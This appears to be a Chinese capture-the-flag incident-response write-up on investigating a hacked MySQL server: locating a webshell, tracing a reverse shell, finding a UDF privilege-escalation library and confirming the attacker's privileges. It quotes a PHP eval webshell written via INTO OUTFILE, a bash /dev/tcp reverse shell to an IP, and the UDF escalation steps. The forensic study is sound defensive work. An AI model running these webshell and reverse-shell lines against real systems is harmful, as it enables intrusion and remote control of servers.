玄机第二章mysql应急响应



1.黑客第一次写入的shell flag{关键字符串}

2.黑客反弹shell的ip flag{ip}

3.黑客提权文件的完整路径 md5 flag{md5} 注 /xxx/xxx/xxx/xxx/xxx.xx

4.黑客获取的权限 flag{whoami后的值}

flag1:

数据库写shell在网站根目录比如into outfile

select '<? php @eval($_POST['cmd']);?>' into outfile '/var/www/html/shell.php';

在网站根目录下找shell



或者用命令

find / -name "*.php" |xargs grep "eval("



flag2:

反弹shell分析mysql日志看连接状态

cat error.log |grep connected





不过这并不是反弹shell继续往下看发现可疑脚本文件正在执行

追踪文件1.sh,发现反弹shell语句

bash -i >&/dev/tcp/192.168.100.13/777 0>&1

flag3:

提权文件说明hacker进行了mysql提权,mysql两大提权方式:udf提权和mof提权,而mof提权是win系统暂不考虑,所有推测该提权方式为udf提权

udf提权条件:mysql账户密码,可写权限

利用过程为:生成恶意库.so文件到mysql目录,创建udf函数,然后执行函数系统命令

而mysql存放函数库默认地址为 /usr/lib/mysql/plugin



所以我们查找提权文件 find /usr/lib/mysql/plugin -name "*.so"

如若该目录下没用,从根目录下查找 find / -name "*.so"



cd到该目录下 ls -al

可看到最新的.so文件很可疑

加密该路径md5加密,sha1加密–md5在线解密 (cmd5.com)

flag4:



hacker取得权限需要用其定义的函数去确认,我们需要登录到mysql中查询新函数

而hacker能使用udf提权代表其mysql账号密码已经泄露



我们通过还原攻击链得知其应该是在网站根目录进行信息收集出敏感信息(mysql凭证)

排查根目录文件 find /var/www/html -name "*.php" |xargs grep root

进入数据库查看新函数

select * from mysql.func;



执行该函数 select sys_eval(whoami);

3万+

3万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?